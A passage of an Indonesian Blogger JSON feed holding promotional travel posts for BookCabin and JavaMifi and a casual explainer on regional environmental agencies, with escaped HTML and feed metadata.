BookCabin\u003C\/b\u003E\u003Cbr \/\u003EBeberapa paket murah pesawat dan hotel yang populer antara lain:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; 3H2M Bali Budget Trip\u003Cbr \/\u003E\u0026nbsp;Tiket PP + Hotel bintang 3 + Sarapan\u003Cbr \/\u003E\u0026nbsp;Harga mulai Rp1.600.000\/pax\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Jogja Heritage \u0026amp; Culinary\u003Cbr \/\u003E\u0026nbsp;Tiket kereta + Hotel dekat Malioboro + Voucher kuliner\u003Cbr \/\u003E\u0026nbsp;Harga mulai Rp1.250.000\/pax\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Weekend Escape ke Medan\u003Cbr \/\u003E\u0026nbsp;Tiket PP + Hotel pusat kota + Shuttle bandara\u003Cbr \/\u003E\u0026nbsp;Harga mulai Rp1.750.000\/pax\u003Cbr \/\u003E\u003Cbr \/\u003ESetiap paket bisa dipesan melalui BookCabin dengan sistem transparan dan update harga secara real-time.\u003Cbr \/\u003EKenapa BookCabin Layak Dicoba?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EBookCabin adalah solusi tepat bagi Anda yang ingin cari paket hemat pesawat dan hotel secara mudah dan cepat. Platform ini dilengkapi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Kalender promo dan harga terendah\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Sistem bundling otomatis\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Review dan rating dari pengguna\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Customer service yang responsif\u003Cbr \/\u003E\u003Cbr \/\u003E●\u0026nbsp;\u0026nbsp;\u0026nbsp; Notifikasi harga turun dan penawaran eksklusif\u003Cbr \/\u003E\u003Cbr \/\u003EDengan semua fitur tersebut, BookCabin memudahkan siapa pun untuk merencanakan liburan dengan budget terbatas tanpa kehilangan kenyamanan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003ELiburan hemat bukan lagi mitos. Dengan memilih paket murah pesawat dan hotel serta menerapkan strategi yang tepat, Anda bisa menikmati perjalanan seru tanpa beban biaya. Mulailah \u003Cb\u003E\u003Ca href=\"https:\/\/package.bookcabin.com\/\" target=\"_blank\"\u003Ecari paket hemat pesawat dan hotel\u003C\/a\u003E\u003C\/b\u003E melalui BookCabin dan rancang liburan impian Anda hari ini—mudah, cepat, dan hemat!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/1316376025951816167\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/tips-liburan-seru-dan-murah-panduan-hemat-tanpa-kurangi-kesenangan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/1316376025951816167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/1316376025951816167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/tips-liburan-seru-dan-murah-panduan-hemat-tanpa-kurangi-kesenangan.html","title":"Tips Liburan Seru dan Murah: Panduan Hemat Tanpa Kurangi Kesenangan - BookCabin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0BQugR59qBsM6W4RVtYurMJ8ltOG7fLENNqQEJ416nZ4w-YMTGX-UxBTXc92JdneBfvj6yvDhy0q6L6d2eHFGGW2LW8hy6kWivkwIO65tta1ejphIh5iVvRY9pe9UloYWW-a-g-lyKlwyT7k0Zg7j91E3nriEVOYp8UAUW3Ymda61kA0LarUASh57gcw\/s72-c\/paket%20murah%20pesawat%20dan%20hotel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-7033449215263456920"},"published":{"$t":"2025-05-18T17:07:00.001+08:00"},"updated":{"$t":"2025-05-18T17:14:38.293+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Dinas Lingkungan Hidup Indonesia: Antara Harapan, Tugas Berat, dan Masa Depan yang Lebih Hijau"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKzufAI4LzLimuq0lRdKuUek-CMLh6bgPTZPXvIHLGLO76YNGI-h8e2T7teyB2m3xdhDOfrIgmbt3JNuj6ZfbiiCm7rnbMJO3-aE-8b_pahPQrSCK0DLp-Zg2BTURrmu3Xh7QpOOzjINhtDruqtt20Y4aw_qkCA_gTVVDSP6ANGmaFm5X7IZIeqsy3Uc\/s811\/dinas%20lingkungan%20hidup%20indonesia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"dinas lingkungan hidup indonesia\" border=\"0\" data-original-height=\"312\" data-original-width=\"811\" height=\"154\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKzufAI4LzLimuq0lRdKuUek-CMLh6bgPTZPXvIHLGLO76YNGI-h8e2T7teyB2m3xdhDOfrIgmbt3JNuj6ZfbiiCm7rnbMJO3-aE-8b_pahPQrSCK0DLp-Zg2BTURrmu3Xh7QpOOzjINhtDruqtt20Y4aw_qkCA_gTVVDSP6ANGmaFm5X7IZIeqsy3Uc\/w400-h154\/dinas%20lingkungan%20hidup%20indonesia.jpg\" title=\"dinas lingkungan hidup indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EHalo, sobat bumi! Pernah nggak sih kamu kepikiran siapa yang ngurusin soal lingkungan hidup di Indonesia? Mulai dari kualitas udara yang kita hirup tiap hari, sampai sampah yang numpuk di pinggir jalan atau sungai yang bau menyengat—itu semua ada yang urus, lho! Yap, mereka adalah para pejuang dari Dinas Lingkungan Hidup \u003Cb\u003E\u003Ca href=\"http:\/\/dhli.co.id\" target=\"_blank\"\u003Edhli.co.id\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMungkin kita sering dengar namanya pas lihat berita soal penanaman pohon, pembersihan sungai, atau saat ada aksi demo soal pencemaran. Tapi sebenarnya, apa sih Dinas Lingkungan Hidup itu? Apa aja kerjaannya? Dan kenapa penting banget peran mereka di zaman sekarang ini? Yuk, kita bahas sama-sama dengan gaya santai aja, biar nggak boring!\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EApa Itu Dinas Lingkungan Hidup?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDinas Lingkungan Hidup (DLHI) adalah lembaga pemerintah daerah yang bertugas mengurus segala hal yang berkaitan dengan pengelolaan lingkungan hidup di wilayahnya masing-masing. Jadi, DLHI ini ada di tingkat kabupaten\/kota dan juga provinsi, dan mereka bekerja di bawah koordinasi Kementerian Lingkungan Hidup dan Kehutanan (KLHK) di tingkat nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EMereka bukan cuma duduk di kantor ngurusin berkas, lho. Banyak juga yang turun langsung ke lapangan—ikut bersihin sungai, sidak pabrik, ngecek tempat pembuangan akhir (TPA), sampai ikut kampanye peduli lingkungan bareng komunitas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003ETugas Berat yang Dipikul DLHI\u003C\/b\u003E\u003Cbr \/\u003EBayangin aja ya, di negara dengan lebih dari 270 juta penduduk, sampah yang dihasilkan setiap harinya itu buanyak banget. Menurut data KLHK, Indonesia menghasilkan sekitar 68 juta ton sampah per tahun, dan sebagian besar belum dikelola dengan baik. Nah, di sinilah DLHI berperan penting.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBeberapa tugas utama mereka antara lain:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E1. Pengelolaan Sampah dan Limbah\u003C\/b\u003E\u003Cbr \/\u003EDLHI bertanggung jawab untuk memastikan bahwa sampah dan limbah, baik rumah tangga maupun industri, dikelola dengan cara yang ramah lingkungan. Mereka juga yang bikin program pemilahan sampah, daur ulang, hingga edukasi ke masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E2. Pengendalian Pencemaran\u003C\/b\u003E\u003Cbr \/\u003EMulai dari pencemaran udara, air, sampai tanah—DLHI harus bisa mengidentifikasi sumbernya, menegur atau memberi sanksi ke pelaku, dan mendorong solusi perbaikan. Jadi, kalau udara di kotamu mendadak bau atau berasap, bisa jadi DLHI lagi turun tangan tuh!\u003Cbr \/\u003E3. Konservasi Alam dan Keanekaragaman Hayati\u003Cbr \/\u003E\u003Cbr \/\u003EMeski ini lebih banyak dilakukan oleh KLHK, DLHI juga punya peran dalam menjaga kawasan hijau, taman kota, dan habitat alami supaya tetap lestari. Mereka bisa bikin program penanaman pohon, rehabilitasi hutan kota, dan pelestarian flora-fauna lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003E4. Pengawasan Industri\u003C\/b\u003E\u003Cbr \/\u003EIndustri-industri harus patuh pada regulasi lingkungan. DLHI punya wewenang untuk melakukan inspeksi, memberi izin lingkungan, sampai mencabut izin jika ditemukan pelanggaran serius.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E5. Edukasi dan Kampanye\u003C\/b\u003E\u003Cbr \/\u003EDLHI juga sering mengadakan sosialisasi ke sekolah, kampus, dan masyarakat umum tentang pentingnya menjaga lingkungan. Mereka bisa bikin workshop, lomba daur ulang, atau program bank sampah.\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETantangan di Lapangan\u003C\/b\u003E\u003Cbr \/\u003EMeski tugasnya keren dan sangat vital, DLHI bukan tanpa tantangan. Ada beberapa hal yang sering jadi kendala mereka di lapangan:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Kurangnya SDM dan dana. Banyak kantor DLHI daerah yang kekurangan tenaga ahli dan dukungan anggaran untuk program-program besar.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Rendahnya kesadaran masyarakat. Edukasi tentang lingkungan masih belum merata. Banyak orang masih buang sampah sembarangan, bakar sampah di pekarangan, atau pakai plastik sekali pakai tanpa mikir panjang.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Tekanan politik dan ekonomi. Kadang, kepentingan bisnis bisa bentrok dengan upaya pelestarian lingkungan. DLHI bisa saja \"terjepit\" antara menjaga alam dan mengakomodasi pembangunan.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Kurangnya koordinasi antar instansi. Masalah lingkungan itu kompleks dan lintas sektor, jadi perlu kerja sama erat dengan instansi lain—dari PU, perhubungan, sampai dinas kesehatan.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003ECerita Sukses DLHI:\u003C\/b\u003E\u003Cbr \/\u003EMeski penuh tantangan, banyak juga kisah sukses dari DLHI di berbagai daerah. Contohnya:\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; DLHI Surabaya sukses bikin program bank sampah yang melibatkan warga dari berbagai lapisan. Mereka bahkan bisa bayar listrik atau belanja pakai sampah daur ulang!\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; DLHI Bandung pernah bikin inovasi “Kang Pisman” (Kurangi, Pisahkan, Manfaatkan), program pengelolaan sampah yang unik dan cukup berhasil mengubah pola pikir warga.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; DLHI Banyuwangi aktif menggandeng komunitas dan sekolah untuk ikut jaga kebersihan pantai dan hutan kota , hasilnya? Kota makin asri dan wisata makin rame!\u003Cbr \/\u003E\u003Cbr \/\u003EMasa Depan DLHI: Menuju Indonesia yang Lebih Hijau\u003Cbr \/\u003E\u003Cbr \/\u003ESekarang kita masuk bagian reflektif nih. \u003Cbr \/\u003E\u003Cbr \/\u003EDi tengah isu perubahan iklim, krisis air bersih, dan makin rusaknya alam akibat ulah manusia, DLHI punya peran yang makin penting dan krusial. Tapi mereka nggak bisa kerja sendirian. Kita semua juga harus jadi bagian dari solusi.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003ECoba mulai dari hal kecil:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Pisahin sampah di rumah.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Kurangi pakai plastik.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Dukung kebijakan pro-lingkungan.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ikut kegiatan bersih-bersih lingkungan di sekitar kita.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003Cbr \/\u003EDengan begitu, kerja keras DLHI nggak sia-sia. Kita bantu mereka, mereka bantu bumi—dan bumi bantu kita semua.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EYuk, Jadi Teman DLHI!\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKita nggak harus jadi pejabat DLHI untuk ikut peduli sama lingkungan. Tapi, kita bisa jadi teman mereka. Teman yang mau peduli, mau belajar, mau berubah pelan-pelan demi masa depan yang lebih hijau dan layak untuk anak cucu kita nanti.\u003Cbr \/\u003E\u003Cbr \/\u003EKarena menjaga lingkungan bukan cuma tugas pemerintah, tapi tugas semua makhluk bumi.\u003Cbr \/\u003E\u003Cbr \/\u003EJadi, kamu tim #PeduliLingkungan juga, kan? Kalau iya, share tulisan ini ke teman-temanmu. Biar makin banyak yang tau dan ikut jaga bumi bareng-bareng.\u003Cbr \/\u003E\u003Cbr \/\u003ESalam hijau dari balik layar.\u0026nbsp; Sampai jumpa di postingan Blogger Banjarmasin berikutnya!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/7033449215263456920\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/dinas-lingkungan-hidup-indonesia-antara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7033449215263456920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7033449215263456920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/05\/dinas-lingkungan-hidup-indonesia-antara.html","title":"Dinas Lingkungan Hidup Indonesia: Antara Harapan, Tugas Berat, dan Masa Depan yang Lebih Hijau"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisKzufAI4LzLimuq0lRdKuUek-CMLh6bgPTZPXvIHLGLO76YNGI-h8e2T7teyB2m3xdhDOfrIgmbt3JNuj6ZfbiiCm7rnbMJO3-aE-8b_pahPQrSCK0DLp-Zg2BTURrmu3Xh7QpOOzjINhtDruqtt20Y4aw_qkCA_gTVVDSP6ANGmaFm5X7IZIeqsy3Uc\/s72-w400-h154-c\/dinas%20lingkungan%20hidup%20indonesia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-4511499836685724843"},"published":{"$t":"2025-03-07T14:40:00.005+08:00"},"updated":{"$t":"2025-03-07T14:47:40.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Pentingnya Membawa Global WiFi dari JavaMifi: Ritual Wajib Saat Traveling ke Luar Negeri!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfPZoJ_JX0h0FPYkNp7sQ_s03BL4ZzC-dd1aoCqp97xRQROClzKjF2l63WS5u4daGCrKtn7pZGQP42dXdmttMWXfMtpX6c_IIEAs75a1IpBCG2RYCPt-KJyeLnxUSFav_MZnojOWIvkCgnaPsVeQzeJDyAbynFphXfg1aszQkdc8czoDC-mYV1pxGE28\/s1251\/1000404551.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"javamifi\" border=\"0\" data-original-height=\"1251\" data-original-width=\"843\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAfPZoJ_JX0h0FPYkNp7sQ_s03BL4ZzC-dd1aoCqp97xRQROClzKjF2l63WS5u4daGCrKtn7pZGQP42dXdmttMWXfMtpX6c_IIEAs75a1IpBCG2RYCPt-KJyeLnxUSFav_MZnojOWIvkCgnaPsVeQzeJDyAbynFphXfg1aszQkdc8czoDC-mYV1pxGE28\/w270-h400\/1000404551.png\" title=\"javamifi\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKenapa Perlu Membawa Global WiFi dari JavaMifi : \u003Cb\u003E\u003Ca href=\"https:\/\/www.javamifi.com\/detail\/4g-wifi-japan?utm_source=Blogger_Miftahfarid\u0026amp;utm_medium=CPC\u0026amp;utm_campaign=RitualJepang\u0026amp;utm_id=RitualJepang\" target=\"_blank\"\u003ERitual Traveling ke Jepang\u003C\/a\u003E\u003C\/b\u003E. Kalau ngomongin liburan ke luar negeri, khususnya ke Jepanang, pasti yang kebayang langsung adalah kuliner enak, budaya unik, teknologi canggih, dan spot-spot foto Instagramable.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EWisata Wajib Jepang 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s905\/1000404550.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ritual travelling ke jepang\" border=\"0\" data-original-height=\"587\" data-original-width=\"905\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w320-h208\/1000404550.png\" title=\"ritual travelling ke jepang\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Tokyo Skytree – Spot Pemandangan Kota yang Nggak Ada Lawan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKalau ke Tokyo, jangan sampai kelewatan mampir ke Tokyo Skytree. Ini bukan cuma menara biasa, tapi ikon kebanggaan Jepang dengan ketinggian 634 meter! Dari atas, kamu bisa lihat pemandangan Kota Tokyo yang super megah. Kalau cuaca lagi bagus, bahkan Gunung Fuji bisa kelihatan dari sini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain observatorium keren, Tokyo Skytree juga punya mal, akuarium, dan restoran fancy buat menikmati Tokyo dari ketinggian. Malam hari, lampu-lampu kota bikin suasana makin romantis. Pokoknya, wajib banget mampir ke sini!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Fushimi Inari Taisha – Gerbang Torii yang Ikonik Banget\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EKalau ngomongin Kyoto, pasti langsung kepikiran Fushimi Inari Taisha! Kuil ini terkenal banget dengan ribuan gerbang torii berwarna merah yang bikin tempat ini super aesthetic. Cocok buat kamu yang suka foto-foto atau sekadar jalan santai menikmati vibes Jepang yang kental.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETips buat ke sini: datang pagi-pagi banget biar bisa dapetin foto tanpa keramaian. Plus, kalau kamu kuat trekking, coba deh naik sampai ke atas gunungnya. Pemandangannya juara!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Universal Studios Japan – Dunia Fantasi yang Jadi Nyata\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELiburan ke Jepang nggak lengkap tanpa mampir ke Universal Studios Japan (USJ) di Osaka. Di sini, kamu bisa seru-seruan naik wahana bertema film-film keren seperti Harry Potter, Jurassic Park, Minions, dan banyak lagi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih seru lagi, tahun 2025 ini bakal ada Super Nintendo World yang makin diperluas! Jadi buat kamu pecinta Mario Bros, wajib banget cobain wahana seru kayak Mario Kart: Koopa’s Challenge yang bikin kamu serasa masuk ke dalam game!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETips biar nggak lama antre? Beli Universal Express Pass, jadi kamu bisa skip antrian panjang di wahana-wahana populer.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ETapi di balik semua keseruan itu, ada satu hal yang sering banget diremehin para traveler: koneksi internet!\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBuat kamu yang mikir, \"Ah, kan ada WiFi gratis di kafe atau hotel?\" atau \"Beli SIM card lokal aja lah!\"—stop dulu! Ada solusi yang jauh lebih praktis, hemat, dan nggak ribet: Global WiFi dari JavaMifi. Kenapa ini bisa jadi ritual wajib setiap kali traveling ke Jepang (atau negara lain)? Yuk, kita kupas tuntas!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Jepang Itu Canggih, tapi WiFi Gratisnya Nggak Sebebas yang Kamu Kira\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBanyak yang salah kaprah mengira Jepang punya WiFi gratis di mana-mana. Oke, di beberapa tempat wisata, bandara, atau kafe memang ada WiFi publik. Tapi ada beberapa kendala yang sering bikin jengkel:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJaringan sering lambat karena banyak pengguna.\u003C\/p\u003E\u003Cp\u003EButuh registrasi ribet (kadang harus masukin email atau nomor HP).\u003C\/p\u003E\u003Cp\u003ECoverage terbatas, jadi begitu keluar area WiFi, putuslah sudah koneksi internetmu.\u003C\/p\u003E\u003Cp\u003EKeamanan kurang terjamin, hati-hati kalau login akun penting pakai WiFi publik.\u003C\/p\u003E\u003Cp\u003EDengan JavaMifi, kamu nggak perlu khawatir cari WiFi gratisan atau repot tanya password di setiap tempat yang kamu datangi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Lebih Hemat Dibanding SIM Card atau Roaming Operator Lokal\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPilihan lain selain WiFi publik adalah beli SIM card lokal Jepang atau pakai roaming dari operator Indonesia. Tapi masalahnya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESIM card Jepang nggak semudah beli SIM card di Indonesia. Kadang butuh registrasi ribet atau cuma tersedia untuk warga lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERoaming operator Indonesia bisa bikin kantong jebol! Bayangkan harus bayar ratusan ribu atau bahkan jutaan rupiah cuma buat paket internet.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENah, JavaMifi lebih hemat! Dengan harga yang lebih masuk akal, kamu udah dapet akses internet unlimited, tanpa perlu ribet gonta-ganti kartu SIM atau takut tagihan membengkak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Praktis dan Bisa Dipakai Banyak Perangkat Sekaligus\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBayangin lagi serunya liburan ke Jepang bareng keluarga atau sahabat. Kalau semua orang beli SIM card masing-masing, ribet dan mahal kan? Dengan JavaMifi Global WiFi, cukup satu perangkat bisa dipakai beberapa gadget sekaligus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMau sambil streaming, update media sosial, Google Maps-an, atau chatting tanpa takut kehabisan kuota? Gampang! Semua bisa tetap online dalam satu koneksi WiFi portable.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Akses Maps dan Transportasi Jepang Jadi Lebih Mudah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EJepang terkenal dengan sistem transportasinya yang canggih. Ada Shinkansen, subway, bus, dan taksi. Tapi kalau kamu nggak bisa akses Google Maps atau Apple Maps atau aplikasi transportasi, bisa-bisa malah nyasar!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaMifi memastikan kamu selalu terhubung dengan internet, jadi bisa cek rute terbaik, jadwal kereta, dan info transportasi lainnya dengan lancar. Apalagi kalau mau cari tempat makan atau toko tertentu, Google Maps dan internet super cepat itu penyelamat!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E5. Nggak Takut Kehilangan Kontak komunikasi dengan Keluarga dan Teman\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBuat kamu yang suka traveling sendirian, koneksi internet yang stabil itu wajib banget! Selain buat update perjalanan di media sosial, yang lebih penting adalah tetap terhubung dengan keluarga atau teman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMisalnya kalau ada keadaan darurat, kamu bisa langsung menghubungi orang terdekat, cek info penting, atau cari bantuan dengan cepat. Nggak perlu panik nyari WiFi atau beli kartu SIM lokal dulu!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E6. Kecepatan Stabil, Cocok Buat Streaming dan Video Call\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiapa yang suka Netflix-an atau YouTube-an di hotel setelah seharian jalan-jalan? Atau mungkin kamu butuh video call keluarga di Indonesia?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJavaMifi punya koneksi cepat dan stabil buat streaming, gaming, atau video call tanpa buffering. Jadi, walaupun jauh dari rumah, kamu tetap bisa berkomunikasi dengan nyaman.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E7. Pemakaian Fleksibel di Banyak Negara, Nggak Cuma Jepang!\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESatu lagi keunggulan JavaMifi dibanding SIM card lokal: bisa dipakai di banyak negara! Jadi, kalau rencana perjalananmu mencakup beberapa negara (misalnya Jepang, Korea, dan Singapura), nggak perlu ganti kartu SIM setiap kali pindah negara.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECukup sewa satu perangkat JavaMifi, dan kamu bisa menikmati koneksi internet di 